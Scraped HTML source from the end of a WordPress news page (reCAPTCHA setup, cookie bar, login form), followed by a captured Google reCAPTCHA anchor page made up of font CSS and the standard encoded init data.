					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="468e845b0b" /><input type="hidden" name="_wp_http_referer" value="/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="468e845b0b" /><input type="hidden" name="_wp_http_referer" value="/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2hbnrqdl9jnd
body_size: 49528
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UIvMN2kZ5xvhgQfuoOTyCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UIvMN2kZ5xvhgQfuoOTyCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UIvMN2kZ5xvhgQfuoOTyCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/YcOeYMKSBgDDm8OAwoPCl1hbOMKFSFIpwq3DmsK/CcKLZsKKwo1KwrLCuiAkwrc3Sm/[base64]/wqfDiDx2w5JXKTnDvjliT8Okw5LDgHh2w7p6H3vDp8KtUHJgY0MGw43CtMOjS17DrRR9wq0uw4DCk8OdTcKDFMKEw69Zw6tQOcKxwo7CrcKqeDbCkl3DoB82wqbCvARKGcKxSDxaN2ZQwovCt8KrOWRvWg/CpMKJwqRNw5rCosOZYcOZeMK6w5TCgj9HK1fDkxwKwq4Ow5zDjsOmaw5hwrzCrmNxw6jCjMOgD8OlfsKVRApVw5rDkzrCrXPConFXScKqw6BrUzEbwrpSfibCrCcKesKpwqzCrxFJw6fCgDfCpcOXwqjDiDvDh8K3MMK3w7XCoyPDvcOEwozCnE/ClT9QwpgVwocaGm/[base64]/DlsKZw5PCgkoYwqjCs0A/OEXChy/[base64]/DmDxMwrBwa0rDpsKcw6cFw7TCicOMBQQCwo5NKj5fw6sBDsOiwqo0fMOEwrLDtnBSw4LCs8Ojw40HJBFvOMKaXD1Gw4IzNMK3worCn8Kiw4FJwqzDi2MzwqZQwpoNTxs7IsOuLm/Dv2jCssOLw4JLw7lDw5R5Ukp9XMKVGQ3DrMKJNcOoY21qTXHDunlbwpnCi14AHcKTw604w6NNw5pvwpYbIxtRPcOeF8Osw6R9w7llw4rDiMOgC8KxwoIdIjQPFcOcwoUgVT8CZkMKwrDCncOAIsKPNcOYMmzCiiPCnsOTAsKPPER/[base64]/C8Oiw6nDt8OVGnFZw6fCuX